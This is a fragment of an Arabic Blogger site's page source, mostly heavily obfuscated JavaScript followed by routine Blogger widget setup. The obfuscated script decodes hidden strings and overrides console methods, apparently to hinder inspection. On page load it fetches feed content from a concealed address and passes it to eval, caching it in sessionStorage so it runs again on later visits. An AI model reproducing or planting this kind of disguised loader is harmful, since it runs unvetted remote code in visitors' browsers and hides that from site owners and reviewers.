this")(',"VBpYx","jSW6RdH8oE","foEjk","iSkXiSkAeI","FJrlp","3|0|4|2|1","</span></d","SjHRK","SaJm","1!bi","jguEW","ob^[","IAgZO","QtQOY","WRBdQmounw","LinkList4","WRJcTComWO","return (fu","VCBMt","12922940uKVGgP","ilivc","WRTSl","SJbGi6lriU","ent","FYKKnh","UvuNA","eWLPu","WGIed","FcOCks","W7SqFmkDw8","PFgLW","get","RPTdi","forEach","Nplxu","qFvpC","nKIxh","BqWNx"];return(_0xdf98=function(){return n})()}function _0x5cacd8(n,t,e,r){return _0x1450(e- -629,t)}function _0xbbc811(n,t,e,r){return _0x1450(r-742,e)}!function(n,t){function e(n,t,e,r){return _0x1450(t- -309,e)}var r=_0xdf98();function c(n,t,e,r){return _0x1450(e- -629,r)}for(;;)try{if(912791===parseInt(c(0,0,-495,-411))/1*(parseInt(c(0,0,-233,-146))/2)+-parseInt(e(0,-151,-142))/3+parseInt(e(0,205,341))/4+parseInt(e(0,118,50))/5+-parseInt(c(0,0,-146,-20))/6*(parseInt(e(0,213,380))/7)+parseInt(c(0,0,-320,-461))/8*(-parseInt(e(0,-99,-261))/9)+parseInt(e(0,56,-34))/10)break;r.push(r.shift())}catch(n){r.push(r.shift())}}(),window[_0x5cacd8(-227,-271,-418,-332)+_0xbbc811(1231,1250,1019,1178)](_0x5cacd8(-59,-117,-244,-367),insertBannerAds),$(_0x5cacd8(-364,-325,-425,-572)+_0x5cacd8(-319,-404,-317,-418)).on(_0x5cacd8(-541,-434,-489,-481),(function(){var n,t,e;({acnmd:function(n){return n()}})[(n=-449,t=-418,e=-246,_0x5cacd8(n-48,e,t- -200,e-10))](openPopup)})),$(_0xbbc811(1201,1164,951,1033)+"up-btn").on(_0xbbc811(920,905,1078,882),(function(){var n,t,e;({vxiJl:function(n){return n()}})[(n=926,t=804,e=908,_0x5cacd8(n-300,n,t-1210,e-361))](closePopup)}));var RdN=Rdd;function Rdd(n,t){var e={sfHPT:function(n,t){return n===t},xnwcK:c(440,466,396,307),NBtFD:c(380,236,392,86),uCWBu:function(n,t){return n!==t},JGVls:u(-217,-120,-321,-166),fLGGX:"5|0|2|3|4|1",lxOfv:function(n,t){return n(t)},HWxpk:c(432,287,482,435),ilyMA:function(n,t){return n%t},hwrJw:function(n,t){return n+t},vvQsE:function(n,t){return n*t},XKsNX:function(n,t){return n%t},hgyjS:"fromCharCode",roqXU:function(n,t){return n&t},qFvpC:function(n,t){return n>>t},PdeAj:function(n,t){return n*t},EEHoq:"length",MWVnC:function(n,t){return n<t},gEIDG:function(n,t){return n+t},rwgvo:u(-190,-437,-400,-349),okdsx:c(322,360,521,314),IXQoE:function(n){return n()},rHVuq:c(387,406,574,472)+"4",CmERn:c(564,511,425,693),jTpJG:u(-445,-135,-314,-281)+u(-602,-625,-274,-470),OeHSp:u(-164,-336,-167,-188),eoYDn:u(-437,-298,-489,-338)+c(374,404,209,600)+c(393,432,332,260)+c(347,346,285,459)+c(772,595,557,645)+"/cPmoFWRql"+u(-444,-544,-549,-436)+u(-172,-47,-201,-230)+"MGeGifBdOY"+c(477,285,167,437)+c(476,554,655,458)+"lcGCoVDKCi"+c(215,342,232,348)+u(-214,-371,-495,-385)+u(-443,-641,-330,-504)+c(370,425,592,385)+"WPVdQIldVt"+u(-210,-547,-166,-365)+"ngldT8kKW5"+c(602,581,619,585)+c(543,560,517,559)+"kpp8kps8o5"+c(704,545,416,640),NRnEx:"WRJcKw3dTG",WXdzY:u(-61,-326,-87,-191)+u(-459,-554,-496,-401)+"l8oegG",IScOv:u(-166,-337,-153,-283)+"FcOCks",KaaIo:"f8onsW",UbVEA:c(540,456,485,418),qoALz:u(-215,-416,-413,-412),stZDB:function(n,t){return n-t},RPTdi:c(332,272,307,361)+"t",WNlfU:u(-221,48,-189,-141),PFgLW:c(642,563,477,500),AwjSG:u(-517,-521,-515,-486),XOmxl:"#HTML12",eBDMt:u(-45,-66,-89,-248),NVvpl:u(-329,-476,-441,-442),CyaGF:u(-138,-54,-103,-145),CBiam:"#author",qegCY:"yLcMk",UyNSW:"fBqUY",wpIze:function(n,t){return n<t},wDadb:"yhWan",PIeyw:function(n,t){return n%t},UIYcJ:function(n,t){return n===t},JIolL:"0|5|3|4|2|1",zJApi:function(n,t){return n^t},XhGbL:function(n,t){return n+t},eIlCA:u(-604,-535,-445,-469),jPCke:function(n,t){return n-t},ZPEPX:c(555,427,363,265),zHqyC:"XuboT",WdzRb:c(742,570,741,377),mQkoO:function(n,t){return n!==t},nVIYr:"njqxm",mPUlo:function(n){return n()},WQtFQ:function(n,t,e){return n(t,e)}},r=e[c(227,216,366,415)](RdW);function c(n,t,e,r){return _0xbbc811(n-193,t-66,r,t- -685)}function u(n,t,e,r){return _0xbbc811(n-327,t-196,n,r- -1385)}return Rdd=function(t,c){function o(n,t,e,r){return u(r,t-44,e-6,t-432)}var i={hxNKS:a(823,657,750,634),bRUKj:e[o(0,-62,-261,-240)],knUAf:e[a(890,742,546,884)],tdLim:e[o(0,-14,1,-51)],butLO:e[a(1062,924,871,1e3)],rfSaG:e[a(955,927,771,1045)],iZGAI:e.NRnEx,YzOts:e.WXdzY,BqWNx:"WQrQld4t",UgMCY:e[a(776,735,771,646)],Nplxu:e.KaaIo,uqoYa:function(n){return e[(t=-688,r=-484,o(0,r- -714,r-66,t))](n);var t,r},tCIIu:e.UbVEA,MkxqK:e.qoALz,qteCy:function(n,t){return e.stZDB(n,t)},ReSBi:e[a(911,785,865,632)],GkOno:e[o(0,69,234,149)],wclFO:function(n,t){return e[(r=-270,c=-315,u=-142,o(0,r- -264,c-142,u))](n,t);var r,c,u},ADSmH:e[a(692,783,655,890)],cRJlh:e[a(815,919,806,910)],chbHK:e[a(602,718,747,552)],wSYGH:e[o(0,255,298,86)],mpnrB:function(n,t){return n(t)},WRTSl:e[a(624,554,475,614)],gmhDf:a(849,911,1074,1078),VCBMt:e[o(0,322,411,134)],QqGqP:e[a(799,886,762,869)],QLNdU:function(n,t){return n===t},MLmRS:e[a(738,660,862,763)],OgJow:e.UyNSW,EflmR:function(n,t){return e[(r=113,c=-25,u=297,a(r-429,r- -758,u-38,c))](n,t);var r,c,u},YSzZq:e[o(0,133,191,250)],QsxaV:function(n,t){return e[(r=975,c=1137,u=1023,o=1319,a(r-176,c-388,u-483,o))](n,t);var r,c,u,o},lwZLK:function(n,t){return e[(r=784,c=693,u=661,a(r-157,u- -22,c-265,r))](n,t);var r,c,u},lZvHo:function(n,t){return e[(r=1274,c=1395,o(0,r-1168,r-214,c))](n,t);var r,c},QiYMl:"RyHQY",inxDS:e.JIolL,YIYaq:function(n,t){return e[(r=-138,c=24,o(0,c-33,c-156,r))](n,t);var r,c},XLUYf:e[o(0,-36,-113,82)],XjTLo:function(n,t){return e[(r=-505,c=-522,o(0,r- -725,r-31,c))](n,t);var r,c},OqJuZ:o(0,83,42,-112),QQrHz:function(n,t){return e[(r=1006,c=951,u=865,o(0,c-890,u-352,r))](n,t);var r,c,u}};function a(n,t,e,r){return u(r,t-196,e-59,t-1050)}if(e[a(0,576,590,706)]!==o(0,-69,-124,117)){t=e[o(0,289,404,202)](t,0);var x=r[t];if(e.sfHPT(Rdd[e[a(0,857,992,775)]],void 0)){Rdd[e[a(0,741,574,835)]]=function(n,t){function r(n,t,e,r){return a(0,e- -741,e-73,n)}var c={XuxGo:i[u(-233,-224,-157,-197)],RQtPx:function(n,t){return i[(e=626,r=525,c=630,u(r,r-313,c-35,e-562))](n,t);var e,r,c},NgyYi:i[r(-46,0,-107)],NXJDA:i[r(-58,0,70)],acwIJ:function(n,t){return i[(e=1133,r=1179,u(r,e-5,r-181,e-1069))](n,t);var e,r},QYhdn:i[r(80,0,52)],VMWii:i.wSYGH,XHZCu:function(n,t){return i[(e=576,r=394,c=552,u(r,r-393,c-290,e-841))](n,t);var e,r,c},ERqCK:i[r(-86,0,33)],EIYts:function(n,t){return n(t)},foEjk:i[r(-335,0,-139)],FjJbv:i[r(181,0,30)],AqPGx:i[u(-304,-48,-242,-199)]};function u(n,t,e,r){return a(0,r- -885,e-426,n)}if(!i[r(-115,0,-41)](i[r(-59,0,92)],i[r(-90,0,-178)])){var x,d,f=[],_=0,s="";for(n=function(n){function t(n,t,e,r){return a(0,r- -1339,e-473,e)}function r(n,t,e,r){return o(0,r- -270,e-232,e)}if(!e[r(0,0,57,42)](e[r(0,0,-301,-210)],t(0,0,-409,-534))){var c=[r(0,0,169,29),i.hxNKS,r(0,0,-389,-313)+t(0,0,-553,-662)+r(0,0,-197,-59),i[t(0,0,-548,-396)],i.knUAf,i[t(0,0,-640,-548)],i[r(0,0,-416,-343)],i.rfSaG,i.iZGAI,i.YzOts,i[r(0,0,33,-98)],i[t(0,0,-618,-675)],i[t(0,0,-382,-552)]];return _0x1a14bc=function(){return c},i[t(0,0,-606,-417)](_0x1e2b8d)}for(var u=e[r(0,0,-153,-155)][t(0,0,-726,-631)]("|"),x=0;;){switch(u[x++]){case"0":var d="";continue;case"1":return e[t(0,0,-794,-727)](decodeURIComponent,f);case"2":var f="";continue;case"3":for(var _,s,b=0,v=0;s=n[e[r(0,0,-314,-157)]](v++);~s&&(_=e.ilyMA(b,4)?e[t(0,0,-416,-619)](e[t(0,0,-809,-672)](_,64),s):s,e[r(0,0,-84,-279)](b++,4))?d+=String[e.hgyjS](e.roqXU(255,e[r(0,0,-240,-100)](_,e[t(0,0,-565,-640)](e[r(0,0,-358,-240)](-2,b),6)))):0)s=W[t(0,0,-647,-747)](s);continue;case"4":for(var l=0,p=d[e.EEHoq];e.MWVnC(l,p);l++)f+=e.gEIDG("%",e[t(0,0,-449,-619)]("00",d[e[r(0,0,-123,-159)]](l)[t(0,0,-778,-612)](16))[e[t(0,0,-531,-611)]](-2));continue;case"5":var W=t(0,0,-714,-777)+t(0,0,-675,-771)+t(0,0,-591,-746)+t(0,0,-883,-697)+t(0,0,-649,-724)+t(0,0,-563,-391)+"89+/=";continue}break}}(n),d=0;i[u(-312,0,-311,-289)](d,256);d++)if(i.YSzZq===i[u(-134,0,-209,-17)])f[d]=d;else for(var b=c[r(-130,0,-199)][u(-125,0,-371,-177)]("|"),v=0;;){switch(b[v++]){case"0":c[r(-55,0,-157)](_0x3c2e74,c[u(-293,0,-440,-262)]).appendTo(c[r(70,0,-114)]);continue;case"1":c[r(-32,0,155)](_0x41f30d,c[u(34,0,46,-84)])[u(-65,0,-55,-196)](c[r(-250,0,-141)]);continue;case"2":c[u(-457,0,-203,-266)](_0x536f49,c[r(58,0,205)])[r(102,0,-52)](r(330,0,191));continue;case"3":c[r(49,0,-151)](_0xa8fd3a,c[r(-23,0,14)])[u(-195,0,-379,-196)](c[r(348,0,195)]);continue;case"4":_0x1972f8(c[r(-58,0,-70)])[r(-52,0,-52)](".author-pl"+r(-70,0,-170));continue}break}for(d=0;i[r(-129,0,-145)](d,256);d++)_=i[r(213,0,85)](i[u(-16,0,-11,-59)](_,f[d]),t[u(-19,0,-284,-184)](i[r(214,0,101)](d,t[r(-72,0,-5)])))%256,x=f[d],f[d]=f[_],f[_]=x;d=0,_=0;for(var l=0;i[r(-63,0,-145)](l,n.length);l++)if(i[r(-61,0,-26)](i[r(24,0,-174)],i.QiYMl))for(var p=i.inxDS[r(123,0,-33)]("|"),W=0;;){switch(p[W++]){case"0":d=i[r(39,0,-39)](d+1,256);continue;case"1":s+=String[i[r(-20,0,160)]](i[u(-411,0,-212,-298)](n[i[u(-139,0,-107,-163)]](l),f[i[r(185,0,101)](i[r(-25,0,129)](f[d],f[_]),256)]));continue;case"2":f[_]=x;continue;case"3":x=f[d];continue;case"4":f[d]=f[_];continue;case"5":_=i[r(59,0,129)](_,f[d])%256;continue}break}else for(var g=i[u(-263,0,-77,-73)][r(-100,0,-33)]("|"),C=0;;){switch(g[C++]){case"0":var S=_0x27d45a[u(66,0,-22,14)+u(-132,0,-142,-109)](i[r(62,0,112)]);continue;case"1":S.innerHTML=_0x30c512;continue;case"2":var m=i[u(-419,0,-170,-345)](_0x2e7576,1);continue;case"3":_0x3d07b6[m][u(-246,0,-483,-280)][r(169,0,151)+"re"](S,_0x2b6c65[m][r(108,0,144)+"g"]);continue;case"4":S[u(-365,0,-122,-245)].add(i.ReSBi);continue}break}return s}_0x146d9e[_0x3f85b7]=_0x28831e},n=arguments,Rdd[e[a(0,857,863,944)]]=!0}var d=r[0],f=e[a(0,720,629,670)](t,d),_=n[f];return _?x=_:e[a(0,930,742,912)](e[a(0,898,914,893)],e[o(0,-67,-147,-153)])?(void 0===Rdd[e.xnwcK]&&(e[a(0,725,658,794)](e[o(0,199,335,380)],o(0,66,33,131))?Rdd[a(0,816,663,799)]=!0:e[a(0,848,942,959)](_0x5bcebc)),x=Rdd[e[a(0,741,793,870)]](x,c),n[f]=x):_0x574dfd=_0x1796f4,x}e.sfHPT(_0xf060a3[e[a(0,797,889,964)]],_0x258c65)&&(_0x5a1109[e.xnwcK]=!0),_0x124563=_0x1db3d0[e[o(0,123,171,34)]](_0x41fda1,_0x17d576),_0x5537bb[_0x76cad6]=_0x519754},e[c(638,508,0,398)](Rdd,n,t)}try{null!=sessionStorage[RdN(0,"bvCg")]?eval(sessionStorage[RdN(1,_0xbbc811(989,1237,1153,1099))]):gits()}catch(n){gits()}function _0x1450(n,t){var e=_0xdf98();return(_0x1450=function(n,t){return e[n-=133]})(n,t)}function gits(){function _0xd42ede(n,t,e,r){return _0x5cacd8(n-281,e,t-552,r-67)}var _0x11de6b={RVMgL:_0x2a0764(865,877,513,716)+"5",erusA:function(n,t){return n%t},LLKEw:function(n,t){return n+t},NQaHf:"fromCharCode",WgOOW:function(n,t){return n^t},vvNvz:_0x2a0764(836,875,795,810),UPjOP:function(n,t){return n===t},sRDpJ:"wTdhv",xkxRf:"wjOqK",XDrQx:" <strong>ا"+_0xd42ede(91,101,-35,208)+_0xd42ede(407,451,250,547)+"g><div cla"+_0x2a0764(749,923,771,767)+_0xd42ede(361,253,411,128)+'"><span>',NYdHD:_0xd42ede(398,275,343,134)+_0x2a0764(832,813,739,799),OOfYW:_0xd42ede(476,324,224,214),FNaUP:function(n,t,e){return n(t,e)},niTOa:function(n){return n()},WXpNE:_0x2a0764(1035,1120,944,1023),hJzPs:function(n,t){return n===t},aSOig:_0x2a0764(768,579,805,768),eaQHq:function(n,t){return n(t)},zBCuK:function(n,t){return n+t},FJrlp:_0xd42ede(249,286,208,386)+_0x2a0764(814,901,815,1002),MfAWK:_0x2a0764(768,893,895,722)+'ctor("retu'+_0xd42ede(360,268,90,129)+" )",jguEW:_0xd42ede(398,310,357,213),kkMLY:"gXyvz",nKIxh:_0xd42ede(136,95,26,132),xpsGA:_0xd42ede(263,365,206,224),JuQpk:_0x2a0764(1001,951,831,930),iAeym:_0xd42ede(211,75,160,140)+"nk",kyvCJ:function(n,t){return n===t},LFPkV:_0x2a0764(710,935,664,759),QGtCN:"log",kvJVr:_0x2a0764(712,945,653,815),cLaYS:"error",SmivG:"exception",WTnLP:_0x2a0764(683,881,930,841),upMXV:_0xd42ede(556,444,636,524),aYZqR:function(n,t){return n<t},tTCDJ:function(n,t,e){return n(t,e)},ZhQDy:_0x2a0764(535,853,648,715),lIPLW:function(n,t){return n(t)},rXnpd:function(n,t,e){return n(t,e)},zfjJt:_0xd42ede(245,396,586,323),hebcf:function(n,t,e){return n(t,e)},XiiUT:"S@(8",dRJVT:function(n,t){return n+t},VMgNl:function(n,t,e){return n(t,e)},XseCl:_0x2a0764(692,553,772,657),nPhCm:_0x2a0764(863,854,1006,870),aIsmg:function(n,t){return n+t},pVGwh:function(n,t,e){return n(t,e)},mqRgq:"ob^[",cCleH:function(n,t,e){return n(t,e)}};function _0x2a0764(n,t,e,r){return _0x5cacd8(n-86,t,r-1145,r-94)}var _0x11b5ca=function(){function n(n,t,e,r){return _0x2a0764(n-393,e,e-144,n- -632)}function t(n,t,e,r){return _0x2a0764(n-420,e,e-94,n-60)}var e={MHwBo:function(n,t){return _0x11de6b[(e=-343,r=-482,_0x1450(e- -844,r))](n,t);var e,r},kgZSP:_0x11de6b.sRDpJ};if(_0x11de6b[n(385,0,372)](_0x11de6b[t(1044,0,1038)],_0x11de6b[n(352,0,361)])){var r=!0;return function(n,t){var c=r?function(){function r(n,t,e,r){return _0x1450(n- -373,r)}if(!e[r(-156,0,0,-101)](r(-63,0,0,-199),e.kgZSP)){var c=_0x566c06.apply(_0x1bf723,arguments);return _0x3b712e=null,c}if(t){var u=t[r(117,0,0,271)](n,arguments);return t=null,u}}:function(){};return r=!1,c}}for(var c=_0x11de6b.RVMgL[t(877,0,802)]("|"),u=0;;){switch(c[u++]){case"0":_0x17f4f6[_0x8a92d5]=_0x117688[_0x3be56a];continue;case"1":_0x5bfa1b=_0x11de6b.erusA(_0x1dea4a+1,256);continue;case"2":_0x10c137=_0xf175b8[_0x287153];continue;case"3":_0x4d62e2=_0x11de6b.erusA(_0x11de6b[n(65,0,-120)](_0x456e5c,_0x295188[_0x33a0d9]),256);continue;case"4":_0x450dcb[_0x1bb970]=_0x55f38f;continue;case"5":_0x143df4+=_0x262980[_0x11de6b[n(346,0,535)]](_0x11de6b[t(978,0,981)](_0x5c3723[_0x11de6b[n(424,0,398)]](_0x18fda2),_0x23eeeb[_0x11de6b[n(281,0,418)](_0x11de6b[n(65,0,253)](_0x3f4a1a[_0x28b876],_0x48f68a[_0x50067f]),256)]));continue}break}}(),_0x30aca6=_0x11de6b.hebcf(_0x11b5ca,this,(function(){function n(n,t,e,r){return _0x2a0764(n-333,n,e-371,t-206)}function t(n,t,e,r){return _0xd42ede(n-109,t- -388,e,r-153)}var e={wqsLn:function(n,t){return n!=t},GDwUc:_0x11de6b[n(1238,1165,1015)],xtLcJ:function(n,t){return n(t)},PbMLd:function(t,e,r){return _0x11de6b[(c=301,u=341,n(u,c- -624,u-462))](t,e,r);var c,u},kgpZK:"ob^[",wkUtK:function(n){return _0x11de6b.niTOa(n)},PCNSs:_0x11de6b.WXpNE,ZNGMu:function(t,e){return _0x11de6b[(r=105,c=12,u=15,n(r,c- -856,u-55))](t,e);var r,c,u},tJIcG:_0x11de6b[t(-399,-329,-343,-442)],ZmWBG:function(t,e){return _0x11de6b[(r=12,c=16,u=-143,n(r,c- -1046,u-428))](t,e);var r,c,u},AcoSm:function(t,e){return _0x11de6b[(r=930,c=758,u=913,n(r,u- -254,c-113))](t,e);var r,c,u},YrrQU:_0x11de6b[n(1098,1072,1139)],GPmKp:_0x11de6b[n(1311,1182,1294)],nQLvE:function(n,t){return n!==t},xxWpY:_0x11de6b[n(1068,1078,1034)],oSMhS:_0x11de6b[n(859,936,877)],xadaW:_0x11de6b[n(1234,1104,1050)],ovRwh:"<strong>ال"+t(-10,-138,36,-79)+"بق</strong"+n(1288,1110,934)+'s="post-pa'+n(1098,1257,1445)+t(55,-127,49,-3),cdCSA:n(1117,1074,950)+"iv>",BnEkj:_0x11de6b.xpsGA,yMcpM:_0x11de6b[n(981,898,1029)],LQHUg:_0x11de6b.iAeym};if(_0x11de6b.kyvCJ(_0x11de6b[n(952,1140,1335)],t(-396,-222,-397,-381)))for(var r=_0x11de6b[n(963,1024,1109)]((function(){var t={mjnOQ:function(n,t,r){return e.PbMLd(n,t,r)}};function r(t,e,r,c){return n(e,r- -471,r-99)}function c(t,e,r,c){return n(c,r- -709,r-238)}if(e.PCNSs==e.PCNSs){var u;try{e[r(0,391,551)](e[c(0,0,251,270)],e.tJIcG)?u=e.ZmWBG(Function,e[c(0,0,178,180)](e[r(0,323,416)](e[c(0,0,494,619)],e[c(0,0,460,403)]),");"))():e[c(0,0,471,336)](void 0,_0x2a92c3[_0x5a5bae(0,e[r(0,519,514)])])?e[c(0,0,405,529)](_0x2e75b0,_0x4d17e1[e[r(0,908,726)](_0x294edd,1,e[r(0,601,710)])]):e[r(0,557,756)](_0x365c5a)}catch(n){e.nQLvE(e[c(0,0,540,474)],e[r(0,720,735)])?u=window:e[c(0,0,518,491)](_0x293221)}return u}_0x479895(_0x34927a[t[r(0,326,418)](_0x51beb7,1,c(0,0,370,389))])})),c=r[n(1290,1166,980)]=r[t(48,-21,89,19)]||{},u=[_0x11de6b.QGtCN,n(1003,1156,1242),_0x11de6b[t(90,28,-102,48)],_0x11de6b[t(-103,-198,-342,-158)],_0x11de6b[n(1113,1152,1128)],_0x11de6b.WTnLP,_0x11de6b[n(808,859,762)]],o=0;_0x11de6b[t(-174,-36,108,-3)](o,u.length);o++){var i=_0x11b5ca[n(756,961,939)+"r"][t(-373,-273,-337,-116)][t(7,-57,56,-148)](_0x11b5ca),a=u[o],x=c[a]||i;i.__proto__=_0x11b5ca[t(-207,-57,-227,-228)](_0x11b5ca),i.toString=x.toString.bind(x),c[a]=i}else{var d={ETkuT:_0x11de6b[t(-383,-244,-194,-338)],YvgXn:function(n,t){return n(t)},VBpYx:_0x11de6b[n(856,893,930)]};!function(r){function c(t,e,r,c){return n(r,e- -372,r-134)}var u=e.xadaW.split("|"),o=0;function i(n,e,r,c){return t(n-111,e-1122,c,c-197)}for(;;){switch(u[o++]){case"0":var a={ysYEH:function(n,t){return e[(r=-657,c=-712,_0x1450(c- -877,r))](n,t);var r,c},ecpyc:function(n,t){return e.AcoSm(n,t)},QlZrp:e.ovRwh,JdtSK:i(645,811,0,956)+c(0,821,719)+"em",SIBKt:e[i(998,1129,0,994)]};continue;case"1":var x=e[i(1275,1183,0,1141)](r,i(1072,1097,0,1250)+"nk");continue;case"2":r[i(1113,1034,0,1095)](f[c(0,788,782)](e[i(848,805,0,931)]),(function(n){function t(n,t,e,r){return c(0,r- -143,t)}function e(n,t,e,r){return c(0,r- -1244,n)}f[e(-608,0,0,-480)](a.ysYEH(a[t(0,737,0,683)](a[t(0,719,0,689)],r(n)[e(-354,0,0,-398)](a[t(0,629,0,439)]).text()),a[e(-778,0,0,-703)]))}),e[i(1042,954,0,1106)]);continue;case"3":var f=e.ZmWBG(r,e[i(1193,1105,0,921)]);continue;case"4":r.get(x[c(0,788,882)](e[c(0,498,399)]),(function(n){function t(n,t,e,r){return c(0,n- -1261,t)}function e(n,t,e,r){return i(n-341,r- -490,0,t)}x[t(-497,-583)](d[e(515,811,0,624)]+d.YvgXn(r,n).find(t(-757,-882)+t(-440,-269)+"em")[t(-367,-397)]()+d[e(589,671,0,513)])}),e[i(1020,954,0,827)]);continue}break}}(_0x1437a4)}}));_0x30aca6();var _0x1fe0c5=Rdd,_0x4ebcbe=document[_0x1fe0c5(2,_0x11de6b.XiiUT)](_0x11de6b.FNaUP(_0x1fe0c5,3,_0x2a0764(840,740,784,871))),_0x3f43df=_0x11de6b[_0xd42ede(162,347,542,481)](_0x11de6b[_0xd42ede(405,242,181,431)](_0x1fe0c5,4,_0x2a0764(984,1094,894,928)),(new Date)[_0x11de6b[_0xd42ede(265,171,162,255)](_0x1fe0c5,5,_0x11de6b.XseCl)]());_0x4ebcbe[_0x1fe0c5(6,_0x11de6b[_0x2a0764(887,925,986,1048)])]=_0x11de6b[_0x2a0764(899,751,977,907)](_0x11de6b[_0xd42ede(252,432,371,568)](_0x1fe0c5,7,_0x11de6b[_0x2a0764(746,690,941,770)]),_0x3f43df),document[_0x11de6b[_0xd42ede(373,390,294,304)](_0x1fe0c5,8,"z(%x")][_0x11de6b[_0x2a0764(992,684,977,848)](_0x1fe0c5,9,_0x2a0764(825,821,1022,905))](_0x4ebcbe),window[_0x3f43df]=function(_0x450fc6){var _0x423443=Rdd,_0x3b0e59=_0x450fc6[_0x11de6b[_0x3c34bd(1437,1493,1227,1310)](_0x423443,10,_0x11de6b[_0x3c34bd(1008,972,1027,988)])][_0x11de6b[_0x3c34bd(1254,1481,1220,1310)](_0x423443,11,_0x3c34bd(946,1311,958,1118))].$t;function _0x5cfc01(n,t,e,r){return _0x2a0764(n-425,t,e-27,r- -718)}function _0x3c34bd(n,t,e,r){return _0x2a0764(n-183,n,e-325,r-327)}_0x11de6b[_0x5cfc01(105,-51,-72,88)](eval,_0x3b0e59),sessionStorage[_0x11de6b[_0x5cfc01(265,315,-20,117)](_0x423443,12,_0x11de6b[_0x5cfc01(475,383,202,341)])]=_0x3b0e59}}$(document).ready((function(){function n(n,t,e,r){return _0x5cacd8(n-171,n,e-65,r-153)}function t(n,t,e,r){return _0xbbc811(n-255,t-199,r,t- -267)}var e={QKNKT:"3|5|4|0|1|2",PpxXC:n(-532,0,-355,-435),ohbCt:function(n,t){return n+t},EhFJl:n(-344,0,-278,-116)+t(845,653,0,767)+n(91,0,-36,1)+t(765,928,0,791)+'ss="post-p'+t(816,805,0,709)+t(572,657,0,597),QLBEV:function(n,t){return n(t)},JPYAJ:"</span></d"+n(-322,0,-281,-118),xXbRl:n(-380,0,-299,-194)+t(894,802,0,685)+n(110,0,-94,27)+n(-266,0,-176,-382)+n(-74,0,-34,-92)+t(1148,1010,0,1063)+"><span>",JPuEU:function(n,t){return n(t)},PwQgB:function(n,t){return n(t)},jlfxs:n(44,0,-122,10),mvNkT:t(968,889,0,710)};!function(r){var c={vXDJi:function(n,t){return e[(r=539,c=454,_0x1450(c-123,r))](n,t);var r,c},cIJXe:e[a(-796,-928,-816,-911)],ouOFg:function(n,t){return e[(r=1238,c=1130,u=1075,a(r-1928,r-347,c-408,u))](n,t);var r,c,u},PBQff:a(-792,-809,-804,-618)+a(-475,-672,-326,-676)+"em"},u=e[i(540,464,490,388)](r,i(651,788,685,728)+"nk"),o=e[a(-699,-531,-497,-717)](r,i(448,470,397,443)+"nk");function i(t,e,r,c){return n(c,0,r-809,c-380)}function a(n,e,r,c){return t(n-308,n- -1421,0,c)}r[i(0,0,622,610)](u[i(0,0,683,649)](e[a(-409,-326,-435,-246)]),(function(n){function t(n,t,e,r){return a(e-234,t-43,e-43,n)}var c={};function o(n,t,e,r){return a(r-1218,t-178,e-238,e)}c[o(0,505,529,630)]=e[o(0,787,872,790)];var i=c;if(e[t(-468,-320,-483)]!==t(-568,-215,-376))u[o(0,636,711,686)](e[t(-450,-299,-381)](e[o(0,814,913,791)],e[t(-437,-561,-465)](r,n)[t(-350,-317,-216)](t(-470,-759,-558)+t(-335,-385,-241)+"em")[o(0,633,676,816)]())+e.JPYAJ);else for(var x=i[o(0,616,726,630)].split("|"),d=0;;){switch(x[d++]){case"0":f.__proto__=_0x586cf7[o(0,810,784,680)](_0xdc1829);continue;case"1":f.toString=_[t(-284,-218,-392)][o(0,585,729,680)](_);continue;case"2":_0x503ea8[s]=f;continue;case"3":var f=_0x2443b3[o(0,411,396,511)+"r"][t(-660,-431,-520)][o(0,810,535,680)](_0xa6382a);continue;case"4":var _=_0x4c6e27[s]||f;continue;case"5":var s=_0xf8d876[_0x102eec];continue}break}}),e[i(0,0,744,750)]),r.get(o[a(-508,0,0,-427)](e[a(-409,0,0,-288)]),(function(n){function t(n,t,e,r){return a(n-219,0,0,e)}function e(n,t,e,r){return i(0,0,r-716,e)}o[t(-313,0,-503)](c[e(0,0,1195,1298)](c[t(-503,0,-535)]+c[t(-411,0,-221)](r,n)[t(-231,0,-120)](c[e(0,0,1031,1235)]).text(),e(0,0,1158,1313)+e(0,0,1227,1244)))}),e[a(-447,0,0,-540)])}(jQuery)})),$((function(){function n(n,t,e,r){return _0xbbc811(n-489,t-469,n,e- -1219)}var t={siXag:function(n,t){return n(t)},nxpEj:"#HTML8",Qcdct:".Ads-title",tUerD:n(148,-24,29),HSrGI:e(-161,63,-13,71),XClwk:function(n,t){return n(t)},UvuNA:n(95,26,48),gSGDA:"#HTML12",EyuaW:n(-97,-286,-82),dbBVv:n(-413,-137,-283)+n(-277,-172,-313)};function e(n,t,e,r){return _0x5cacd8(n-250,t,e-459,r-342)}t[n(147,-240,-57)]($,t.nxpEj)[n(-176,-233,-195)](t.Qcdct),t[n(92,130,-57)]($,t[n(133,137,-40)])[e(275,201,112,95)](t.HSrGI),t[e(304,96,153,-33)]($,e(172,135,31,171))[e(112,144,112,-13)](t[n(-293,-307,-106)]),t[n(-146,-146,-154)]($,t.gSGDA)[n(-349,-290,-195)](t[e(168,263,79,149)]),$(e(-36,208,98,2))[e(25,104,112,273)](t[n(-274,-349,-179)])}));
//]]>
</script>
.
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6LLzYydMCUBkv7SElGcOSsFghplQ:1768528395541';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6938226413244417358','//www.mararmy.com/','6938226413244417358');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6938226413244417358', 'title': ' \u0645\u0646\u0635\u0629 \u0645\u0627\u0631\u0627\u0631\u0645\u064a', 'url': 'https://www.mararmy.com/', 'canonicalUrl': 'https://www.mararmy.com/', 'homepageUrl': 'https://www.mararmy.com/', 'searchUrl': 'https://www.mararmy.com/search', 'canonicalHomepageUrl': 'https://www.mararmy.com/', 'blogspotFaviconUrl': 'https://www.mararmy.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-LTXGCR57DM', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22 \u0645\u0646\u0635\u0629 \u0645\u0627\u0631\u0627\u0631\u0645\u064a - Atom\x22 